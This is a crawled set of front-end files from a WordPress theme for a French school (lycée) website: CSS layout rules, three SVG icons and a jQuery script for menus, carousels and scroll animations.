	content:url('images/chevron.svg');
	filter: invert(1);
    display: inline-block;
    vertical-align: middle;
    width: 6px;
    margin-right: 15px;
}
.home #acces .acces.blocW span.button {
	background: rgba(233, 27, 64, 1);
	color:white;
}
.home #acces .acces.blocW span.button::before {
	filter: invert(0);
}
.home #acces .acces.blocW span.title {
	color: #0A1F3C;
}
.home #acces .acces .bloc img {
	margin:15px auto;
}
.home #instagram {
	padding-top:100px;
}
.home #instagram h2 {
	font-size:35px;
	text-transform: uppercase;
	color:#13294B;
	font-weight:900;
}

/*************************** PAGE *******************************/

.page #header, .blog #header {
	height:250px;
	background-color:#FAFAFA;
	position: relative;
}
.page #header h1, .blog #header h1 {
	font-size:35px;
	line-height: 1;
	color: #0a1f3c;
	text-align: center;
	text-transform: uppercase;
	font-weight: 900;
	margin-bottom:0;
}
.page #header span.color {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:.8;
}
.page #content .bloc {
	padding-top:25px;
	padding-bottom:25px;
}
.page #content .bloc:first-child {
	padding-top:50px;
}
.page #content .bloc.bloc_texte p:last-child {
	margin-bottom: 0;
}
.page #content #formations::before, .page #content #formations::after {
	content:none;
}

/*************************** ARCHIVE *******************************/

.blog #content {
	padding-top:50px;
	padding-bottom:50px;
}
.blog #content #posts {
	padding-top:50px;
}
.blog #content p:first-child {
	margin-bottom:0;
}
.blog article, .blog article .visuel,
.page-template-formation article, .page-template-formation article .visuel {
	position: relative;
}
.blog article,
.page-template-formation article {
	margin-bottom:30px;
}

.page-template-formation article{
	height: 300px;
}

.page-template-formation article .visuel{
	height: 100%;
}

.page-template-formation article .visuel img{
	max-width: 100%;
	height: 100%;
	object-fit: cover;
}

.blog article .visuel::before,
.page-template-formation article .visuel::before {
	content: '';
    width: 100%;
    height: 100px;
    background: linear-gradient(rgba(0, 0, 0, 0) 0%, #000 100%);
    display: block;
    position: absolute;
    bottom: 0;
    transition: all .4s ease-in-out;
}
.blog article .visuel:hover::before,
.page-template-formation article .visuel:hover::before {
	height:100%;
}
.blog article span.date, .single #header .date,
.page-template-formation article span.date {
	background: white;
    width: 65px;
    height: 65px;
    display: flex;
    position: absolute;
    top: 25px;
    left: 25px;
}
.blog article span.date span.date-container,
.page-template-formation article span.date span.date-container, .single #header .date .date-container {
	display: block;
    margin: auto;
}
.blog article span.date span.date-container span,
.page-template-formation article span.date span.date-container span, 
.single #header .date .date-container span {
	display: block;
    text-align: center;
    font-weight: 900;
    text-transform: uppercase;
    color: #e91b40;
    line-height: 1;
    font-size: 12px;
}
.blog article span.date span.date-container span:last-child,
.page-template-formation article span.date span.date-container span:last-child, 
.single #header .date .date-container span:last-child {
	font-size: 20px;
}
.blog article .content,
.page-template-formation article .content {
	position: absolute;
    bottom: 15px;
    left: 25px;
    right: 25px;
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    color: white;
}

.page-template-formation article .content{
	flex-direction: column;
}

.blog article .content .title{
	width:calc(100% - 105px);
}
.page-template-formation #articles h2{
	font-size: 35px;
	color: #0a1f3c;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 1;
	margin-bottom: 20px;
}

.blog article .content .title h2,
.page-template-formation article .content .title h3{
	font-size: 16px;
    font-weight: 600;
}

.page-template-formation article .content .title h3{
	text-align: center;
}

.blog article .content .read;
.page-template-formation article .content .read {
    font-size: 16px;
}
.blog article .content .read span.button,
.page-template-formation article .content .read span.button {
    color: white;
}
.blog article .content .read span.button::before,
.page-template-formation article .content .read span.button::before {
	content: url('images/chevron.svg');
    display: inline-block;
    vertical-align: middle;
    width: 7px;
    margin-right: 10px;
}
.blog article.medium .content .title, .blog article.medium .content .read,
.page-template-formation article.medium .content .title, .blog article.medium .content .read {
	width:100%;
	text-align: center;
}
.blog article.medium .content h2,
.page-template-formation article.medium .content h2 {
	margin-bottom: 25px;
}

.blog article.large .content h2,
.page-template-formation article.large .content h2 {
	padding-right:25px;
}

/*************************** SINGLE *******************************/

.single #header {
	height:250px;
	background-size:cover;
	background-position: center;
	position:relative;
}
.single #header::before {
	content:'';
	background-color:rgba(10,31,60,.4);
	position: absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
}
.single #header h1 {
	font-size:35px;
	line-height: 1;
	color:white;
	text-align: center;
}
.single #header .date {
	position:initial;
	margin:auto auto 15px auto;
}
.single #content {
	padding-top:50px;
	padding-bottom:50px;
}
.single #content h2,
.single #content h3,
.single #content h4,
.single #content h5,
.single #content h6 {
	line-height: 1;
}

.single #content #galerie {
	margin-top:50px;
}
.single #content a {
	color: #E91B40;
	text-decoration: none;
	font-weight:900;
}
.grid .grid-sizer,
.grid .grid-item { width: calc((100% - 20px) / 3); }
.grid .grid-item {
	margin-bottom:10px;
}
#galerie h2 {
	    font-weight: 900;
    font-size: 35px;
    color: #0a1f3c;
    margin-bottom: 25px;
}

/*************************** CONTACT *******************************/

.page-template-contact #header {
	height:400px; 
	background-size: cover;
	background-position: center;
} 
.page-template-contact #header h1 {
	display: none;
}
.page-template-contact ul.contact li svg {
	height:auto;
	width:20px;
}
.page-template-contact ul.contact li svg path {
	fill:#0A1F3C;
}
.page-template-contact #bc_top {
	box-shadow: 0px 3px 50px rgb(10 31 60 / 16%);
    min-height: 350px;
    transform: translateY(-150px);
    background: white;
    margin-bottom: -150px;
}
.page-template-contact #bc_top .title {
	display: block;
	font-size:25px;
	color: #0a1f3c;
	text-transform: uppercase;
	font-weight:900;
	text-align: center;
}
.page-template-contact #bc_top .title::before {
	content: url(images/mail.svg);
    width: 35px;
    margin: auto auto auto;
    display: block;
}
.page-template-contact #bc_top ul.contact {
	list-style-type: none;
	padding: 10px 0;
	margin:0;
}
.page-template-contact #bc_top ul.contact li {
	margin:10px auto;
}
.page-template-contact #bc_top ul.contact li a {
	color: #0a1f3c;
}
.page-template-contact #bc_top a.button {
	background: #F9F3EF;
    color: #0a1f3c;
    display: block;
    text-align: center;
    font-weight: 600;
    padding: 1em 0;
    margin-top: 20px;
}
.page-template-contact #bc_top a.button::before {
	content: url(images/chevron.svg);
    display: inline-flex;
    filter: invert(1);
    width: 6px;
    margin-right: 5px;
}
.page-template-contact .content {
	background: #f9f3ef;
    padding: 2em;
    color:#0A1F3C;
}
.page-template-contact .content h2 {
	font-weight:900;
	text-transform: uppercase;
	display: inline-flex;
}
.page-template-contact .content h2::before {
	content: url('images/quote.svg');
	width:30px;
	margin-right:10px;
}
.page-template-contact #form {
	margin-top:50px;
}
.page-template-contact #form form .group {
	display:flex;
	flex-wrap:wrap;
}
.page-template-contact #form form .group .wrap {
	width:50%;
	padding:5px;
}
.page-template-contact #form form .group .wrap label {
	font-weight:600;
	text-transform: uppercase;
	width:100%;
}
.page-template-contact #form form .rgpd {
	color: rgba(19,41,75, .5);
    font-size: 12px;
    line-height: 1.1;
    margin-bottom: 15px;
}
.page-template-contact #form form .group .wrap input, .page-template-contact #form form .group .wrap textarea {
	width:100%;
	border:1px solid #0A1F3C;
	outline:none;
}
.page-template-contact #form form input[type="submit"] {
	    background: #0a1f3c;
    color: white;
    border: none;
    display: block;
    width: 100%;
    padding: 1em;
    text-transform: uppercase;
    font-weight: 900;
    transition: all .3s ease-in-out;
}
.page-template-contact #form form input[type="submit"]:disabled {
	opacity:.6;
}
.wpcf7 form.invalid .wpcf7-response-output {
    padding: 1em;
    text-align: center;
}
.wpcf7-not-valid {
    border-color: #ec3757!important;
}

/*************************** FORMATION *******************************/
.page-template-pole #content h2 {
    text-transform: uppercase;
    font-weight: 900;
    line-height: 1;
    margin-bottom: 25px;
    color: #0a1f3c;
}
.page-template-formation #header h1 {
	color: white;
    text-transform: inherit;
    font-weight: 600;
    font-size: 30px;
}
.page-template-pole #content ul.formations {
	padding:0;
	margin:0; 
	list-style-type: none;
}
.page-template-pole #content ul.formations li {
	margin:10px auto;
}
.page-template-pole #content ul.formations li a {
	display:block;
	padding:15px;
}
.page-template-pole #content ul.formations li a h3 {
	    font-size: 18px;
    color: #0a1f3c;
    line-height: 1;
    margin-bottom: 0;
}
.page-template-formation #content, .page-template-pole #content {
	padding-top:50px;
}
.page-template-formation #content .bloc {
	background:#F9F3EF;
	padding:2em;
	margin: 15px auto;
}
.page-template-formation #content .bloc h2 {
	font-size: 35px;
	color: #0a1f3c;
	text-transform: uppercase;
	font-weight:900;
	line-height: 1;
    margin-bottom: 20px;
    
}
.page-template-formation #content .bloc h2::before {
    content: url(images/quote.svg);
    width: 25px;
    line-height: 1;
    margin-right: 15px;
    transform: translateY(-7px);
    display:inline-flex;
}
.page-template-formation #content ul.infos, .page-template-formation #content ul.boutons {
	margin:0;
	padding:0;
	list-style-type: none;
}
.page-template-formation #content ul.infos li {
	display: block;
	padding:15px;
	color:white;
	font-weight:600;
	margin: 10px 0;
}
.page-template-formation #content.bG-a5c93a ul.infos li {
	background: #a5c93a;
}
.page-template-formation #content ul.boutons li {
	margin: 10px 0;
}
.page-template-formation #content ul.boutons li a {
	display: block;
	padding:15px;
	color:white;
	font-weight:600;
	background:#FF7F41;
	text-align: center;
}
.page-template-formation #allpoles .pole {
	position:relative;
}
.page-template-formation #allpoles .pole .color {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:.8;
	transition:all .4s ease-in-out;
}
.page-template-formation #allpoles .pole:hover .color {
	opacity: 1;
}
.page-template-formation #allpoles .pole .content {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	text-align: center;
}
.page-template-formation #allpoles .pole .content h3 {
	color:white;
	font-size:30px;
	font-weight:500;
}
.page-template-formation #allpoles .pole .content a {
	background-color: white;
    padding: 10px 20px;
    display: inline-block;
    color: #0A1F3C;
    font-weight: 600;
    margin-top: 15px;
}
.page-template-formation #allpoles .pole .content a::before {
	content: url(images/chevron.svg);
    filter: invert(1);
    display: inline-block;
    vertical-align: middle;
    width: 6px;
    margin-right: 15px;
}
.page-template-formation #allpoles {
	margin-top:50px;
}


/*************************** TAXE APPRENTISSAGE *******************************/
.page-template-taxe-apprentissage #content h2 {
    text-transform: uppercase;
    font-weight: 900;
    line-height: 1;
    margin-bottom: 25px;
    color: #0a1f3c;
}
.page-template-taxe-apprentissage #header h1 {
	color: white;
    text-transform: inherit;
    font-weight: 600;
    font-size: 30px;
}
.page-template-taxe-apprentissage #content ul.formations {
	padding:0;
	margin:0; 
	list-style-type: none;
}
.page-template-taxe-apprentissage #content ul.formations li {
	margin:10px auto;
}
.page-template-taxe-apprentissage #content ul.formations li a {
	display:block;
	padding:15px;
}
.page-template-taxe-apprentissage #content ul.formations li a h3 {
	    font-size: 18px;
    color: #0a1f3c;
    line-height: 1;
    margin-bottom: 0;
}
.page-template-taxe-apprentissage #content, .page-template-taxe-apprentissage #content {
	padding-top:50px;
}
.page-template-taxe-apprentissage #content .bloc {
	background:#F9F3EF;
	padding:2em;
	margin: 15px auto;
}
.page-template-taxe-apprentissage #content .bloc h2 {
	font-size: 35px;
	color: #0a1f3c;
	text-transform: uppercase;
	font-weight:900;
	line-height: 1;
    margin-bottom: 20px;
    
}
.page-template-taxe-apprentissage #content .bloc h2::before {
    content: url(images/quote.svg);
    width: 25px;
    line-height: 1;
    margin-right: 15px;
    transform: translateY(-7px);
    display:inline-flex;
}
.page-template-taxe-apprentissage #content ul.infos, .page-template-taxe-apprentissage #content ul.boutons {
	margin:0;
	padding:0;
	list-style-type: none;
}
.page-template-taxe-apprentissage #content ul.infos li {
	display: block;
	padding:15px;
	color:white;
	font-weight:600;
	margin: 10px 0;
}
.page-template-taxe-apprentissage #content.bG-a5c93a ul.infos li {
	background: #a5c93a;
}
.page-template-taxe-apprentissage #content ul.boutons li {
	margin: 10px 0;
}
.page-template-taxe-apprentissage #content ul.boutons li a {
	display: block;
	padding:15px;
	color:white;
	font-weight:600;
	background:#FF7F41;
	text-align: center;
}

@media only screen and (max-width:992px) and (orientation: landscape) {  
	.fixed-top {
		position: initial;
	}
}
@media only screen and (max-width:1500px) {
	.home #news {
	    transform: translateY(-350px);
	    margin-bottom: -350px;
	}
}
@media only screen and (max-width:992px) {
	header #menu .enable_mobile {
	    background: #fff;
	    transition:all .4s ease-out;
	    z-index:99;
	    display: none;
	    padding-top:20px;
	}
	header #menu .enable_mobile .menu_principal li a {
		color:#E91B40;
	}
	.enable_mobile ul li a svg path {
		fill:#E91B40;
	}
	header.is-open .logo, header.is-open .burger {
		z-index:999;
	}
	header.is-open #menu .enable_mobile {
		display:block;
	}
	.fixed-top {
		position: initial;
	}
	.home #news {
	    transform: translateY(0);
	    margin-bottom: 0;
	}
	header #menu .menu_principal {
		flex-wrap:wrap;
	}
	header #menu .menu_principal li {
		border:none;
		width:100%;
		margin:15px auto;
		border-bottom: 1px solid rgba(112,112,112,.3);
    	padding-bottom: 15px;
    	position: relative;
	}
	header #menu .menu_principal li a {
		display: inline-flex;
		align-items: center;
		width:100%;
	}
	header #menu .menu_principal li a svg {
		width:30px;
		height:30px;
		margin-bottom:0;
		margin-right:10px;
		margin-left: 0;
	}
	#top_footer svg, #top_footer img {
		display: block;
		margin:auto;
		height:50px;
	}
	#top_footer a {
   		text-align: center;
   		display: block;
    	margin: 15px auto;
	}
	footer {
		padding-bottom:0;
	}
	footer a.logo svg {
	    max-width: 180px;
	    display: block;
	    margin: auto;
	}
	footer ul.footer_col_1, footer ul.footer_col_2 {
		flex-wrap: wrap;
	}
	footer ul.footer_col_1 li, footer ul.footer_col_2 li {
		width:100%;
	}
	footer ul.footer_col_1 li:not(:last-child)::after, footer ul.footer_col_2 li:not(:last-child)::after { content:none; }
	footer .menu_principal {
		flex-wrap: wrap;
		justify-content: center;
	}
	footer .menu_principal li {
		width:50%;
		border:none;
		margin:10px auto;
		display: flex;
    	justify-content: center;
	}
	footer .menu_principal li a svg {
		height:25px;
		width:auto;
		margin-right: 10px;
		margin-bottom:0;
		margin:auto auto 10px auto;
	}
	footer ul.contact {
		flex-wrap: wrap;
	}
	footer ul.contact > li {
		width:100%;
		margin:10px auto;
	}

	div#credits { font-size:12px; }
	.home .owl-home .item {
		height:350px;
	}
	.home #slider .owl-nav {
		height:auto;
		justify-content: center;
		bottom:40px;
		top:auto;
	}
	.home #slider .slider_content h1{
		font-size: 20px;
	    text-align: center;
	}
	.home #news .owl-news .item span.date {
		width:65px;
		height:65px;
		top:15px;
		left:15px;
	}
	.home #news .owl-news .item .content {
		left:15px;
		right:15px;
	}
	.home #news .owl-news .item .content .read {
		margin: auto;
	    font-size: 14px;
	    margin-top: 15px;
	}
	.home #news .owl-news .item .content .title {
		font-size:15px;
		width: 100%;
	    text-align: center;
	    line-height: 1;
	}
	.home #news .owl-news .item span.date span.date-container span {
		font-size:13px;
	}
	.home #news .owl-news .item span.date span.date-container span:last-child {
		font-size:18px;
	}
	.home #news h2 {
		display: none;
	}
	.home #news .rapide li {
		padding:30px;
	}
	.home #news .rapide li a .content span {
		font-size:15px;
		line-height: 15px;
	}
	.home #news .rapide li a svg {
		height:40px;
	}
	.home #slider .owl-nav button img {
		width:30px;
	}
	.home #formations .header {
		height:250px;
		margin-bottom:30px;
	}
	#formations .formation.tp3, #formations .formation.tp1, #formations .formation.tp2 {
		height:260px;
		
	}
	#formations .formation.tp3 {
		margin-top:30px;
	}
	#formations .formation .content {
		left:30px;
		right:30px;
	}
	.home #formations::after, .home #formations::before {
		content:none;
	}
	.home #acces, .home #formations, .home #presentation {
		padding-top:20px;
		padding-bottom:20px;
	}
	.home #acces .acces {
		height:250px;
	}
	.home #acces .acces .bloc {
		padding:0;
	}
	.home #acces .acces .bloc img {
	    margin: 15px auto;
	    width: auto;
	    max-height: 80px;
	}
	.home #acces .acces span.button {
		display: block;
	}
	.home #instagram h2 {
		font-size:25px;
	}
	.blog article .content .title {
		width:100%;
	}
	.blog article.large .content h2 {
		padding-right:0;
	}
	.blog article span.date {
		top:-10px;
		border: 1px solid #e91b40;
	}
	.blog article .content .title h2 {
		font-size:14px;
		text-align: center;
	}
	.blog article .content .read {
		font-size:12px;
		text-align: center;
		width: 100%;
	}
	.blog article .content .read span.button::before {
		width:5px;
		margin-right:7px;
	}
	.blog article.medium .content h2 {
		margin-bottom:10px;
	}
	.page-template-contact #bc_top iframe {
		height:250px;
	}
	.page-template-contact #bc_top .bccontent {
		padding:2em;
	}
	.page-template-contact #form form {
		margin-top:25px;
	}
}

@media only screen and (max-width:500px) {
	.page-template-contact #form form .group .wrap {
		width:100%;
	}
	.page-template-contact #header {
		height:200px;
	} 
	.page-template-contact #bc_top {
		transform: translateY(0);
		margin-bottom: 0;
	}
}



.bloc_contenu_interne .col-12 .acces{
	background: rgba(233, 27, 64, .8);
	width: 100%;
    height: 350px;
    margin: 15px auto;
    display: flex;
}
.bloc_contenu_interne .acces.img {
	background:transparent;
	height:auto;
}
.bloc_contenu_interne .acces.img img {
	margin:auto;
}
.bloc_contenu_interne .col-12 .acces span.title{
text-align: center;
    display: block;
    color: white;
    font-size: 25px;
    line-height: 1;
    margin-bottom: 15px;
}


.sub-menu{
	display: none;
    position: absolute;
    background-color: white;
  
    box-shadow: 1px 10px 8px 0px rgb(0 0 0 / 20%);
    z-index: 1;
    color: white;
  
    list-style: none;
    padding: 0 !important;
   
    top: 100%;
  }

.menu-item .sub-menu li:first-child{
	background-color: #E91B40;
	color: white;
}
.menu-item .sub-menu li:first-child a{
	
	color: white !important;
}


.menu-item .sub-menu .menu-item{
	width: auto !important;
	text-align: left !important;
	padding: 10px !important;
}

.menu-item .sub-menu .menu-item:hover{
	background-color: #E91B40;
	
}
.menu-item .sub-menu .menu-item:hover a{
	color: white !important;
}


.menu-item:hover .sub-menu{
	display: block;

}


header .logo svg{
	max-width: 100%;
}


.iframePoles{
	width: 100%;
	height: 550px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://tregey.net/wp-content/themes/lyceetregey/images/location.svg
body_size: 310
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.4 22">
  <path id="location" d="M15.2,3a7.694,7.694,0,0,0-7.7,7.7c0,5.775,7.7,14.3,7.7,14.3s7.7-8.525,7.7-14.3A7.694,7.694,0,0,0,15.2,3Zm0,10.45a2.75,2.75,0,1,1,2.75-2.75A2.751,2.751,0,0,1,15.2,13.45Z" transform="translate(-7.5 -3)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tregey.net/wp-content/themes/lyceetregey/js/main.js
body_size: 733
content:
(function($) {
	
	$(document).ready(init);
	$(window).on('resize', acces_rapide);
	function init() {
		owlHome();
		if($('#news').length > 0) {
			acces_rapide();
		}
		$('button.hamburger').on('click', function() {
		    if($(this).hasClass('is-active')) {
		      $('header').removeClass('is-open');
		      $(this).removeClass('is-active');
		    }
		    else {
		      $(this).addClass('is-active');
		      $('header').addClass('is-open');
		    }
	  	});

	  	ScrollReveal().reveal('.home .formation, .home .acces, .blog article', { interval: 500, opacity:0,  distance: '50px', duration: 1500});
	  	ScrollReveal().reveal('.fadeUp', { distance: '50px', opacity: 0, duration: 1600});
	  	ScrollReveal().reveal('.fadeIn', { opacity: 0, duration: 1600, delay: 500});

	  	if($('.grid').length > 0) {
	  		$('.grid').masonry({ 
			   columnWidth: '.grid-sizer',
				itemSelector: '.grid-item',
				percentPosition: true,
				gutter: 10
			});
	  	}
 	  	
	}

	function acces_rapide() {
		if($(window).width() > 768)  {
			var heightSlider = $('#news .owl-news .owl-stage').height()/2;
			$('#news ul.rapide li').css('height', heightSlider);
		}
	}
	function owlHome() {
		$('.owl-home').owlCarousel({
			items:1,
		    loop:true,
		    nav:true,
		    navContainer: '#customNav',
		    navText: ["<img src='"+theming+"/arrow-left.svg'>","<img src='"+theming+"/arrow-right.svg'>"],
		    autoplay:true,
			autoplayTimeout:5000,
			autoplayHoverPause:true
		});
		$('.owl-news').owlCarousel({
			items:1,
		    loop:true,
		    nav:false
		});
	}
})( jQuery );

--- FILE ---
content_type: image/svg+xml
request_url: https://tregey.net/wp-content/themes/lyceetregey/images/email.svg
body_size: 2039
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.95 22">
  <path id="email" d="M21.606,10.154a11.346,11.346,0,0,1-.366,2.461,7.121,7.121,0,0,1-.957,2.161,5.049,5.049,0,0,1-1.622,1.536,4.578,4.578,0,0,1-2.369.584,3.434,3.434,0,0,1-1.713-.419,2.933,2.933,0,0,1-1.158-1.186,3.669,3.669,0,0,1-3.1,1.559,3.156,3.156,0,0,1-2.71-1.457A4.77,4.77,0,0,1,6.935,13.7a7.281,7.281,0,0,1-.088-2.2,10.23,10.23,0,0,1,.671-2.7,7.331,7.331,0,0,1,1.24-2.066,5.246,5.246,0,0,1,1.7-1.317,4.757,4.757,0,0,1,2.073-.461,6.446,6.446,0,0,1,1.24.106,5.076,5.076,0,0,1,.962.289,5.2,5.2,0,0,1,.8.421c.243.157.488.319.731.484l-.6,6.929a2.3,2.3,0,0,0,.018.811,1.135,1.135,0,0,0,.247.5.891.891,0,0,0,.4.261,1.49,1.49,0,0,0,1.41-.278,3.006,3.006,0,0,0,.756-.962,6.2,6.2,0,0,0,.509-1.446,9.923,9.923,0,0,0,.223-1.8,11.509,11.509,0,0,0-.283-3.365A6.689,6.689,0,0,0,17.7,4.3a5.784,5.784,0,0,0-2.233-1.677,8.1,8.1,0,0,0-3.253-.6A7.182,7.182,0,0,0,9,2.733,7.381,7.381,0,0,0,6.554,4.677,9.329,9.329,0,0,0,4.954,7.6a13.177,13.177,0,0,0-.674,3.643,12.114,12.114,0,0,0,.344,3.717,6.714,6.714,0,0,0,1.358,2.664,5.668,5.668,0,0,0,2.3,1.6,8.827,8.827,0,0,0,3.176.531,10.877,10.877,0,0,0,2.084-.224c.344-.069.67-.151.98-.242a7.377,7.377,0,0,0,.844-.3l.436,1.96a4.838,4.838,0,0,1-.944.467,9.091,9.091,0,0,1-1.116.323A10.892,10.892,0,0,1,11.411,22a12.227,12.227,0,0,1-4.251-.685,7.823,7.823,0,0,1-3.1-2.037A8.556,8.556,0,0,1,2.2,15.914a14.349,14.349,0,0,1-.52-4.67,14.242,14.242,0,0,1,.894-4.482A11.092,11.092,0,0,1,4.728,3.2,9.81,9.81,0,0,1,8.013.852,10.283,10.283,0,0,1,12.266,0a10.735,10.735,0,0,1,4.121.738,8.016,8.016,0,0,1,2.975,2.076,8.519,8.519,0,0,1,1.765,3.207A12.264,12.264,0,0,1,21.606,10.154ZM9.8,11.5a4.677,4.677,0,0,0,.242,2.319,1.243,1.243,0,0,0,1.2.784,1.321,1.321,0,0,0,.41-.076,1.461,1.461,0,0,0,.472-.283,2.516,2.516,0,0,0,.478-.577,4.431,4.431,0,0,0,.44-.976l.47-5.383a2.809,2.809,0,0,0-.731-.1,2.529,2.529,0,0,0-1.217.279,2.409,2.409,0,0,0-.862.819,4.812,4.812,0,0,0-.572,1.347A11.428,11.428,0,0,0,9.8,11.5Z" transform="translate(-1.67)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tregey.net/wp-content/themes/lyceetregey/images/phone.svg
body_size: 430
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22">
  <path id="phone" d="M21.372,15.546,16.56,13.484a1.031,1.031,0,0,0-1.2.3l-2.131,2.6A15.927,15.927,0,0,1,5.612,8.771l2.6-2.131a1.029,1.029,0,0,0,.3-1.2L6.45.624a1.038,1.038,0,0,0-1.182-.6L.8,1.058A1.031,1.031,0,0,0,0,2.063,19.936,19.936,0,0,0,19.938,22a1.031,1.031,0,0,0,1.005-.8l1.031-4.469a1.044,1.044,0,0,0-.6-1.186Z" transform="translate(0 0)" fill="#fff"/>
</svg>
